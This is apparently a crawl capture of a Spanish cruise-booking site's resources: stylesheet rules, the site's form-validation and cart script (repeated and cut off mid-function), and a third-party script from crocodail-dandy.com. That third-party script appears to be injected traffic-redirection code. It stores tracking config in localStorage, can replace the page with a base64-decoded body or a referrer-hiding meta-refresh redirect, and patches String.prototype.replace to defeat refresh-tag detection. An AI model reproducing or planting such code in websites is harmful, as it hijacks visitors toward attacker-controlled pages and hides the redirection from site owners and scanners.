#sesiones-index  .carro{
	position:relative;
	float:right;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../image/barra-cesta.png) bottom left no-repeat;
	font-size:10px;
	font-weight:bold;
	width:250px;
	height:30px;
	line-height:30px;
	margin-right:18px;
	text-align:center;
	color:#ffffff;
}
#sesiones-index .carro a{
	color:#ffffff;
	text-decoration:none;
}
#sesiones-index  .form-login{
	position:relative;
	display:inline;
	float:right;
	width:400px;
	height:36px;
	margin-right:18px;
}
.form-login .campo-login{
	float:right;
	width:160px;
	display:inline;
	margin:2px 4px 0px;
}
.form-login .campo-login label{
	float:left;
	width:160px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
}
.form-login .campo-login input{
	float:left;
	width:160px;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;	
	border:1px solid #ffffff;
	background:#b5d1e4;
	color:#3b3b92;
	margin:2px 0px 0px;	
}
.form-login .campo-boton{
	float:right;
	display:inline;
	cursor:pointer;
	border:1px solid #ffffff;
	background:#3b3b92;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	color:#ffffff;
	margin:16px 0px 0px 4px;
}
.meses{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
.meses:hover{
	text-decoration:underline;
}
#pdf{
background:#ffffff !important;
}
.percent-descuento{
float:left;
width:62px;
height:60px;
font-family:"Comic Sans MS", Arial, Helvetica, sans-serif;
font-size:22px;
font-weight:bold;
text-align:center;
color:#ffffff;
line-height:58px;
background:url(../image/descuento.gif) no-repeat;
}

#pasajeros{
	float:left;
	width:97%;
	display:inline;
	margin:4px 0px 0px 18px;
}

#pasajeros .pasajero{
	float:left;
	clear:left;
	width:11%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo{
	float:left;
	width:19%;
	display:inline;
	margin:1px 1% 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .notas{
	float:left;
	width:60%;
	display:inline;
	margin:1px 0px 1px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px;
	font-weight:bold;
	color:#3B3B92;
}
#pasajeros .minicampo{
	float:left;
	width:11%;
	display:inline;
	margin:1px 0px 1px 5%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	color:#3B3B92;
}

#pasajeros .campo input{
	width:99%;
	height:14px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#pasajeros .minicampo select, #pasajeros .campo select{
	width:99%;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crocodail-dandy.com/F7QRVf?return=js.client&companias=48&se_referrer=&default_keyword=&landing_url=www.cruceroclick.com%2Fcruceros.php&name=_2dZWXXp2ZpTqkC5M&host=https%3A%2F%2Fcrocodail-dandy.com%2FF7QRVf
body_size: 2022
content:
var _HwLwxY1fGz1WzKPj=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._2dZWXXp2ZpTqkC5M&&(this.config=o(o({},this.config),window._2dZWXXp2ZpTqkC5M),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"1kog11a3562jf6",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjU3NTNcIjoxNzY4NzQzNTk4fSxcImNhbXBhaWduc1wiOntcIjY0M1wiOjE3Njg3NDM1OTh9LFwidGltZVwiOjE3Njg3NDM1OTh9In0.L9V5UxEwz58X-RyaRcFLN8klGSc8nY9spNuWFsXFvik","cookies_ttl":24,"cookies":{"_subid":"1kog11a3562jf6","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjU3NTNcIjoxNzY4NzQzNTk4fSxcImNhbXBhaWduc1wiOntcIjY0M1wiOjE3Njg3NDM1OTh9LFwidGltZVwiOjE3Njg3NDM1OTh9In0.L9V5UxEwz58X-RyaRcFLN8klGSc8nY9spNuWFsXFvik"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruceroclick.com/scripts/funciones.js
body_size: 4166
content:
 function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }


    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                alert("Las contrase\xF1as ingresadas no coinciden.");
                                document.form1.txt_pass1.value = "";
                                document.form1.txt_pass2.value = "";
                                document.form1.txt_pass1.focus();
                            } else {
                                var ok = true;
                            }
                        }
                    }
                } else {
                    var ok = true;
                }
                if (ok) {
                    if (document.form1.txt_id.value != "") {
                        accion = "updt";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    } else {
                        accion = "add";
                        id = document.form1.txt_id.value;
                        busca_duplicado(accion, "registrados", document.form1.txt_mail.value, id);
                    }
                }
            }
        }
    }


    function busca_duplicado(comando, modulo, valor, id) {
        if (!enProceso && http) {
            var url = "includes/duplicado.php?comando=" + comando + "&modulo=" + modulo + "&valor=" + valor + "&id=" + id;
            http.open("GET", url, true);
            http.onreadystatechange = duplicado_cmd;
            enProceso = true;
            http.send(null);
        }
    }


    function duplicado_cmd() {
        if (http.readyState == 4) {
            if (http.status == 200) {
                if (http.responseText.indexOf("invalid") == -1) {
                    var a = http.responseText;
                    if (a < 1) {
                        var URL = unescape(location.href);
                        var xstart = URL.lastIndexOf("/") + 1;
                        var xend = URL.length;
                        var pagina = URL.substring(xstart, xend);
                        pag = pagina.replace(/updt=1/, "updt=0");
                        pag = pagina.replace(/add=1/, "add=0");
                        accion1 = pag.lastIndexOf("add");
                        accion2 = pag.lastIndexOf("updt");
                        if (accion1 > -1) {
                            accion = "add";
                        }
                        if (accion2 > -1) {
                            accion = "updt";
                        }
                        pag = pag.replace(/&/gi, "|");
                        nav = pag.lastIndexOf("totalRows_" + nom_pagina + "=");
                        caracteres = nom_pagina.length;
                        if (nav > -1 && document.form1.txt_id.value == "") {
                            numero = pag.substring(nav + 11 + caracteres, nav + 10 + caracteres + 3);
                            final = parseInt(numero) + 1;
                            va = "totalRows_" + nom_pagina + "=" + numero;
                            pag = pag.replace(va, "totalRows_" + nom_pagina + "=" + final);
                        }
                        if (document.form1.txt_id.value != "") {
                            accion = "updt_" + nom_pagina + "&id=" + document.form1.txt_id.value;
                        } else {
                            accion = "add_" + nom_pagina;
                        }
                        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&modulos=" + modulos;
                        document.form1.submit();
                    } else {
                        if (nom_pagina == "usuario") {
                            alert("El e-mail ingresado ya se encuentra registrado.");
                        } else {
                            alert("Ya existe un registro similar.");
                        }
                    }
                    enProceso = false;
                }
            }
        }
    }


    function valida_olvido() {
        if (document.form1.txt_email.value == "") {
            alert("Ingrese su e-mail");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("El e-mail ingresado no es valido");
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "getpwd";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function login() {
        if (document.loginme.usuario.value == "" ||
            document.loginme.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.loginme.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.loginme.submit();
        }
    }


    function login2() {
        if (document.login2.usuario.value == "" ||
            document.login2.pass.value == "") {
            alert("Ingrese su nombre de usuario y su contrase\xF1a");
        } else {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "login";
            document.login2.action = "comandos.php?accion=" + accion + "&pag=" + pag;
            document.login2.submit();
        }
    }


    function log_chk(res) {
        if (res == 1) {
            alert("Los datos ingresados son incorrectos");
        }
    }


    function getpwd_chk(res) {
        if (res == 1) {
            alert("El e-mail ingresado no se encuentra registrado");
        }
    }


    function add_carro(dest) {
        var ok = false;
        if (document.form1.chk_log.value == 0) {
            if (document.form1.txt_login.value == 0) {
                if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
                    alert("Complete el formulario de registro.");
                } else {
                    if (comprobar_mail(document.form1.txt_mail.value)) {
                        alert("el e-Mail ingresado no es valido.");
                        document.form1.txt_mail.focus();
                    } else {
                        if (document.form1.txt_pass1.value == "") {
                            alert("Ingrese la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass2.value == "") {
                                alert("Confirme la contrase\xF1a");
                            } else {
                                if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
                                    alert("Las contrase\xF1as ingresadas no coinciden.");
                                    document.form1.txt_pass1.value = "";
                                    document.form1.txt_pass2.value = "";
                                    document.form1.txt_pass1.focus();
                                } else {
                                    var url = "includes/duplicado.php?comando=add&modulo=registrados&valor=" + document.form1.txt_mail.value;
                                    http.open("GET", url, true);
                                    http.onreadystatechange = function () {if (http.readyState == 4) {if (http.status == 200) {if (http.responseText.indexOf("invalid") == -1) {var a = http.responseText;if (a < 1) {var ok = true;} else {alert("El e-mail ingresado ya se encuentra registrado.");}enProceso = false;}}}};
                                    enProceso = true;
                                    http.send(null);
                                }
                            }
                        }
                    }
                }
            } else {
                if (document.form1.usuario.value == "" ||
                    document.form1.pass.value == "") {
                    alert("Ingrese su nombre de usuario y su contrase\xF1a");
                } else {
                    ok = true;
                }
            }
        } else {
            ok = true;
        }
        if (ok) {
            if (chequear("res_nombre") && chequear("res_apellido")) {
                alert("Debe completar el nombre y apellido de los pasajeros");
            } else {
                if (chequear("res_numero")) {
                    alert("Debe completar el tipo y numero de documento de los pasajeros");
                } else {
                    var URL = unescape(location.href);
                    var xstart = URL.lastIndexOf("/") + 1;
                    var xend = URL.length;
                    var pagina = URL.substring(xstart, xend);
                    pag = pagina.replace(/&/gi, "|");
                    accion = "add_compra";
                    document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
                    document.form1.submit();
                }
            }
        }
    }


    function chequear(chkName) {
        var completo = false;
        var chk = document.getElementsByName(chkName + "[]");
        for (var i = 0; i < chk.length; i++) {
            if (chk[i].value == "") {
                completo = true;
            }
        }
        return completo;
    }


    function quitar_carro(id) {
        var url = "includes/duplicado.php?comando=chk&modulo=carro&id=" + id;
        http.open("GET", url, true);
        http.onreadystatechange = function (id) {if (http.readyState == 4) {if (http.status == 200) {var respuesta = http.responseText;arr = respuesta.split("|");if (arr[0] < 1) {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?\nAdem\xE1s se eliminar todos los adicionales comprados para este crucero.");var adicionales = 1;} else {var ventana = confirm("\xBFDesea eliminar la reserva seleccionada de su cesta de compras?");var adicionales = 0;}if (ventana) {var URL = unescape(location.href);var xstart = URL.lastIndexOf("/") + 1;var xend = URL.length;var pagina = URL.substring(xstart, xend);pag = pagina.replace(/&/gi, "|");accion = "del_compra";location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + arr[1] + "&add=" + adicionales;}enProceso = false;}}};
        enProceso = true;
        http.send(null);
    }


    function add_adicional() {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "add_adicional";
        document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
        document.form1.submit();
    }


    function quitar_adicional(id) {
        eliminar = confirm("\xBFDeseas eliiminar el adicional de su cesta de compras?");
        if (eliminar) {
            var URL = unescape(location.href);
            var xstart = URL.lastIndexOf("/") + 1;
            var xend = URL.length;
            var pagina = URL.substring(xstart, xend);
            pag = pagina.replace(/&/gi, "|");
            accion = "del_adicional";
            location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
        }
    }


    function comprar_cesta(id) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "comprar_cesta";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&id=" + id;
    }


    function mostrar_registro() {
        document.getElementById("reserva_login").style.display = "none";
        document.getElementById("reserva_registro").style.display = "block";
        document.form1.txt_login.value = 0;
    }


    function mostrar_login() {
        document.getElementById("reserva_login").style.display = "block";
        document.getElementById("reserva_registro").style.display = "none";
        document.form1.txt_login.value = 1;
    }


    function valida_contacto() {
        if (document.form1.txt_nombre.value == "" ||
            document.form1.txt_apellidos.value == "" ||
            document.form1.txt_email.value == "" ||
            document.form1.txt_comentarios.value == "") {
            alert("Complete los campos obligatorios del formulario");
        } else {
            if (comprobar_mail(document.form1.txt_email.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_email.focus();
            } else {
                var URL = unescape(location.href);
                var xstart = URL.lastIndexOf("/") + 1;
                var xend = URL.length;
                var pagina = URL.substring(xstart, xend);
                pag = pagina.replace(/&/gi, "|");
                accion = "contacto";
                document.form1.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                document.form1.submit();
            }
        }
    }


    function gen_presupuesto() {
        if (document.presupuesto.email.value == "") {
            alert("Ingrese su email");
            document.presupuesto.email.focus();
        } else {
            if (comprobar_mail(document.presupuesto.email.value)) {
                alert("El e-mail ingresado no es valido.");
                document.presupuesto.email.value = "";
                document.presupuesto.email.focus();
            } else {
                if (document.presupuesto.conf.value == "") {
                    alert("Confirma su email");
                    document.presupuesto.conf.focus();
                } else {
                    if (document.presupuesto.email.value != document.presupuesto.conf.value) {
                        alert("Los emails ingresados no coinciden");
                    } else {
                        if (document.presupuesto.nombre.value == "" &&
                            document.presupuesto.apell.value == "") {
                            alert("Ingrese su nombre y apellido");
                            document.presupuesto.nombre.focus();
                        } else {
                            if (document.presupuesto.telef.value == "") {
                                alert("Ingrese su Tel\xE9fono");
                                document.presupuesto.telef.focus();
                            } else {
                                var URL = unescape(location.href);
                                var xstart = URL.lastIndexOf("/") + 1;
                                var xend = URL.length;
                                var pagina = URL.substring(xstart, xend);
                                pag = pagina.replace(/&/gi, "|");
                                accion = "gen_presupesto";
                                document.presupuesto.action = "comandos.php?accion=" + accion + "&pag=" + pag;
                                document.presupuesto.submit();
                            }
                        }
                    }
                }
            }
        }
    }


    function getHTTPObject() {
        var xmlhttp = null;
        try {
            xmlhttp = new ActiveXObject("MSXML2.XMLHTTP");
        } catch (e) {
            try {
                xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
            } catch (e) {
                xmlhttp = null;
            }
        }
        if (xmlhttp == null && typeof XMLHttpRequest != "undefined") {
            try {
                xmlhttp = new XMLHttpRequest;
            } catch (e) {
                xmlhttp = null;
            }
        }
        return xmlhttp;
    }

    var modulos = "";
    var URL = unescape(location.href);
    var pend = URL.lastIndexOf("&lista=");
    if (pend > -1) {
        var hereName = URL.substring(0, pend);
        URL = unescape(hereName);
    }
    var xstart = URL.lastIndexOf("/") + 1;
    var xend = URL.length;
    hereName = URL.substring(xstart, xend);
    var url2 = unescape(hereName);
    var xend2 = url2.lastIndexOf("?");
    var enter = false;
    if (xend2 > -1) {
        var final = hereName.substring(0, xend2);
        var nom_pagina = final.replace(/.php/, "");
    } else {
        var nom_pagina = hereName.replace(/.php/, "");
    }

    function selectprecio(camarote, id, cant) {
        if (window.precio_select != "") {
            document.getElementById(window.precio_select).className = "fecha_precio";
        }
        window.precio_select = "pre_" + id;
        document.getElementById(window.precio_select).className = "fecha_precio_current";
        document.getElementById("fechycam").innerHTML = camarote;
        document.getElementById("id-precio").value = id;
        while (document.getElementById("personas").length) {
            document.getElementById("personas").remove(0);
        }
        for (i = 1; i <= cant; i = i + 1) {
            addOpt(document.getElementById("personas"), i - 1, i, i);
        }
        return false;
    }

    var precio_select = "";

    function hoverprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio_seleccionado";
        }
        document.getElementById(camarote).className = "tipo-2 fecha_precio_seleccionado";
        document.getElementById(fecha).className = "fecha_precio_seleccionado";
    }


    function outprecio(precio, camarote, fecha) {
        if (document.getElementById(precio).className != "fecha_precio_current") {
            document.getElementById(precio).className = "fecha_precio";
        }
        document.getElementById(camarote).className = "tipo-2";
        document.getElementById(fecha).className = "fec_none";
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function edades() {
        var cell = document.getElementById("lstedades");
        while (cell.hasChildNodes()) {
            cell.removeChild(cell.firstChild);
        }
        new_element = document.createElement("span");
        new_element.setAttribute("id", "lstedades");
        document.getElementById("pasajeros").appendChild(new_element);
        for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
            puntero = document.getElementById("edad_" + i);
            if (!puntero) {
                new_element = document.createElement("select");
                new_element.name = "edad_" + i;
                new_element.setAttribute("id", "edad_" + i);
                document.getElementById("lstedades").appendChild(new_element);
                for (p = 1; p <= 90; p = p + 1) {
                    addOpt(document.getElementById("edad_" + i), p - 1, p, p);
                }
                document.getElementById("edad_" + i).selectedIndex = 19;
            }
        }
        cargar_servicios(document.getElementById("personas").value);
    }


    function buscador() {
        if (document.busqueda.mes.value == "0" &&
            document.busqueda.ano.value == "0" &&
            document.busqueda.naviera.value == "0" &&
            document.busqueda.destino.value == "0" &&
            document.busqueda.duracion.value == "0") {
            alert("Debe especificar los detalles del crucero que se desea buscar");
        } else {
            if ((document.busqueda.mes.value != "0" &&
                document.busqueda.ano.value != "0") | (document.busqueda.mes.value == "0" &&
                document.busqueda.ano.value == "0")) {
                document.busqueda.submit();
            } else {
                alert("Para buscar un crucero por fecha el a\xF1o y el mes son obligatorios");
            }
        }
    }


    function addOpt(oCntrl, iPos, sTxt, sVal) {
        var selOpcion = new Option(sTxt, sVal);
        eval(oCntrl.options[iPos] = selOpcion);
    }


    function presupuestar() {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function personalizado(destino) {
        var precio = document.getElementById("id-precio");
        if (precio.value == "") {
            alert("Seleccione la fecha y camarote del presupuesto");
        } else {
            for (i = 1; i <= document.getElementById("personas").value; i = i + 1) {
                puntero = document.getElementById("edad_" + i);
                if (puntero) {
                    if (puntero.value >= 18) {
                        var ok = true;
                    }
                }
            }
            if (ok) {
                document.form1.action = destino;
                document.form1.submit();
            } else {
                alert("Los ni\xF1os deben de ir acompa\xF1ados de un adulto");
            }
        }
    }


    function salir(dest) {
        var URL = unescape(location.href);
        var xstart = URL.lastIndexOf("/") + 1;
        var xend = URL.length;
        var pagina = URL.substring(xstart, xend);
        pag = pagina.replace(/&/gi, "|");
        accion = "logout";
        location.href = "comandos.php?accion=" + accion + "&pag=" + pag + "&dest=" + dest;
    }


    function intro_forms(e) {
        var x = document.all ? e.keyCode : e.which;
        if (x == 13) {
            if (nom_pagina == "usuario") {
                valida_registrados();
            }
            return true;
        }
    }


    function comprobar_mail(email) {
        var filter = /^[A-Za-z0-9][A-Za-z0-9_\.]*@[A-Za-z0-9_]+.[A-Za-z0-9_.]+[A-za-z]$/;
        var aux = filter.test(email);
        if (aux == true) {
            return false;
        }
        return true;
    }


    function isNumeric(e) {
        tecla = document.all ? e.keyCode : e.which;
        if (tecla > 31 && (tecla < 48 || tecla > 57)) {
            return false;
        }
        return true;
    }


    function valida_registrados() {
        if (document.form1.txt_nomape.value == "" | document.form1.txt_localidad.value == "" | document.form1.txt_domicilio.value == "" | document.form1.txt_cp.value == "" | document.form1.txt_telefono.value == "" | document.form1.txt_mail.value == "") {
            alert("Todos los campos del formulario son obligatorios.");
        } else {
            if (comprobar_mail(document.form1.txt_mail.value)) {
                alert("el e-Mail ingresado no es valido.");
                document.form1.txt_mail.focus();
            } else {
                if (document.form1.txt_id.value == "" ||
                    document.form1.txt_pass1.value != "" &&
                    document.form1.txt_pass1.value != "") {
                    if (document.form1.txt_pass1.value == "") {
                        alert("Ingrese la contrase\xF1a");
                    } else {
                        if (document.form1.txt_pass2.value == "") {
                            alert("Confirme la contrase\xF1a");
                        } else {
                            if (document.form1.txt_pass1.value != document.form1.txt_pass2.value) {
